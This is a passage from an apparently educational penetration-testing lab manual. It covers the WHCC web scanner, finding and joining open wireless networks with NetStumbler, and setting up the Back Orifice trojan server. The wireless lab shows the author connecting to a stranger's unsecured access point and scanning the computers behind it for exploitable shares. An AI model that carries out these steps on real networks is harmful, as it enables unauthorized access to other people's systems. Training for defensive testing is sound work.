

Double-click on the **WHCC** icon on either the desktop or the Quick Launch Bar.

The WHCC application will begin by opening your computer's browser.

- The top left identifies the *Hosts* scanned and associated *Vulnerabilities*.
- The top right displays the Web site in either *Browser View* or *Designer View*, which allows for viewing of the Web site source code.
- The bottom left will list any *Exploits* discovered.
- The bottom right will display any details WHCC has found on exploits.



Click the **Start Scan button**.

The *WHCC Options* screen is displayed.

- Enter the **Target IP** or **IP Range**.
- $\blacksquare$  Click on **Force Generic Check**.
- $\blacksquare$  Click on **Automatic Generic Check**.
- Make sure **Pop Ups** is set to **No**.
- Leave all other fields blank.
- **Click the Scan** button.



The WHCC scanner will start.



Directly below the browser address bar WHCC displays one-half the status of the scanner's progress by identifying the vulnerability check it is currently performing out of the total number of exploits available, the target, and type of exploit currently being checked.

Checks 135 of 7506 Server 172.16.1.46 Type Microsoft IS/SD [Plus Generic]

The bottom of the screen displays the last half of the scanner's progress by displaying a percentage of completion.

5% - 172.16.16

By clicking on the **Vulnerabilities** tab and selecting a target, you can display the exploits identified by WHCC. Click on an exploit, and the details are given in the lower right side of the screen while either the specific results or enhanced details of the exploit are displayed.



**\*Note:** I included WHCC in this book because of its ability to add custom exploits or to import the Nikto database. WHCC also includes the ability to perform SQL injection at the target and also has a brute force feature, but I have had unstable results at this point. (I used the newest Beta version, which may add to this problem.)

*Chapter 9*

# **Wireless**

# **Lab 76: Locate Unsecured Wireless**

#### *Locate Unsecured Wireless: NetStumbler/Mini-Stumbler*

**Prerequisites:** Compatible wireless card

- **Countermeasures:** Static Media Access Control (MAC) addressing, wireless monitoring, minimal range
- **Description:** NetStumbler is a tool for Windows that allows you to detect wireless local area networks (WLANs) using 802.11b, 802.11a, and 802.11g.

**Procedure:** Install, execute, and analyze the results.

**\*Note:** NetStumbler has come a long way and is an excellent tool for locating wireless access points. I have personally used this tool to locate unsecured wireless access points at a specific facility located in the United States that routinely services Air Force One. Once I brought it to the attention of the facility's IT Department, the wireless was secured and I was even given a personalized tour of the facility.

Double-click on the **netstumblerinstaller\_0\_4\_0.exe** icon to start the installation.



Install NetStumbler with the default options. The installation will now complete. Click **Close**.



The **NetStumbler Help** screen will appear. You may read or close this window.



Double-click the **Network Stumbler** icon on the desktop.



The NetStumbler application will start.

- The left side of the application lists the categories and filters.
- The right side of the screen lists the specifics.
- **\*Note:** It is important to understand at this point that NetStumbler will only work with specific network cards and VMware Workstation may require you to set your network card to Network Address Translation (NAT) instead of the bridged setting in order for VMware Workstation to identify your wireless card. As it appears my VMware Workstation-compatible wireless card has been misplaced, the remainder of this lab was conducted from the host computer and not the VMware Workstation machine. The results are identical.



When you click on **Filters** and then on **Encryption Off**, only those wireless devices without Wired Equivalent Privacy (WEP) turned on will be displayed.

- **\*Note:** A device without WEP turned on allows anyone to connect to that device and have as much access as that device allows. For example, if the wireless device is an access point with an Internet connection, then it is broadcasting a free Internet connection to anyone with a wireless card. There are Internet cafés, airports, and so forth that have WEP turned off but that have a connectionspecific screen that all users will see when attempting to connect to the Internet.
- **\*Note:** A bigger concern than free Internet is when wireless devices allow unauthorized connectivity to computers without the intent of the computer's owner.



From your computer's wireless card configuration screen, change the SSID name to one of the **Encryption Off** devices located by NetStumbler. In this example the wireless device with the SSID of **"linksys"** was used. You may receive a warning about connecting to an unsecured wireless device. If so, click **Yes**.



To verify the connection bring up a *Command* shell, and then type **ipconfig** and press **Enter**.



Notice that this wireless device handed out an IP address to my computer. Now I want to check to see if I have a free Internet connection by opening my Internet Explorer.



Everything looks good so far. But what about other computers on the network? Many times home users who have unsecured access points also have unsecured home computers. To verify I used Angry IP Scanner (see Lab 29).



I can identify my computer (Mark) and another computer on this network (markm). I was also looking for the Windows shares (ports 139, 445). Refer to Chapter 4 to exploit this weakness.

**\*Note:** I want to mention that there is a version of NetStumbler named Mini-Stumbler that works on PDAs. Once installed on the PDA the results are the same. I also want to mention that one of the neatest features of NetStumbler/Mini-Stumbler is that they support Global Positioning Satellites (GPS) technology. If you attach a GPS device to your computer while running NetStumbler, you will see the latitude and longitude of where your computer is at the moment the device was discovered. These points can be mapped for future use.

# **Lab 77: Trojan**

## *Unauthorized Access and Control: Back Orifice*

#### **Prerequisites:** NULL Session

- **Countermeasures:** Secure ACLs, Bastion servers/workstations, Trojandetection software, updated antivirus
- **Description:** According to the developers, "Back Orifice (BO2K) is the most powerful network administration tool available for the Microsoft environment, bar none." It has, however, been used in the past to gain unauthorized access and total control over computers, and I wanted to include it in this chapter for that reason alone.
- **\*Note:** Most times, though not always for unauthorized access/control physical access to the target, it is possible to install this application remotely as well.

**Procedure:** Install server/client parts, set the parameters, and execute.

*On the Target Computer*

Double-click on the **bo2kcfg.exe** icon to begin installing the server part of BO2K.



The BO2K Server Configuration screen will be displayed. Click the **Open Server** button.



Nindows 2000 Server - VMware Workstation  $\square\square$ File Edit View VM Power Snapshot Windows Help ■ II D G B Snapshot Ex Revert | □ □ □ Red Hat Linux 8 Server | Windows 2000 Server | Windows XP Profess SUSE Linux 8.2 | Red Hat Linux 8.0 | Whop  $\leftarrow$  $\frac{1}{2}$ C:\Downloads\E 銀 Edit  $\begin{array}{|c|c|c|c|}\n\hline\n\text{4-Back > > $\widehat{\pi_1}$ &\text{a}5\n  
\nAddress > C\n  
\nCurrent Server File:\n\hline\n\end{array}$ 向 @Search P-Folders @History | 2 取 × m | 雨rver Con  $\Box$  $\sqrt{ }$   $\phi$  Go íO Open Server... Ò F Г  $2|X|$  $qpl.txt$ Sε Open  $bo2k_1$ - $\underline{\mathbf{v}}$  +  $\mathbf{c}$  of  $\mathbf{m}$ Look in:  $\boxed{\bigcirc}$  bo2k\_1-1-3 bo2kcfg.exe<br>Application  $\Box$ plugins  $\Box$  src Src<br>Wilhockcrose<br>Wilhockcrose<br>Theockg Type: Application<br>Size: 44.0 KB Γñ Modified: 10/1/ e) Size: 204 KB Attributes: (nor ⊡ **Contract**<br>Explorer Open Files of type: Executable Files (\*.exe) ⊡  $\label{eq:concl} \text{Cancel}$ SetValue O Disabled C Enable Back Orifice 2000 Server Configuration Utility, Copyright (C) 2003, Cult of the Dead Cow My Computer .<br>Type: Application Size: 204 KB  $204 KB$  $22 - 9$ 

Select the **bo2k.exe**. Click **Open**.

The next step is to load *Plugins* to the server configuration. Click the **Insert** button.



Double-click on the **plugins** folder.



Double-click the **io** folder. Select the **io\_tcp.dll**. Click **Open**.



We still need more *Plugins*. Click the **Insert** button.



Double-click the **plugins** folder and then double-click the **enc** folder.

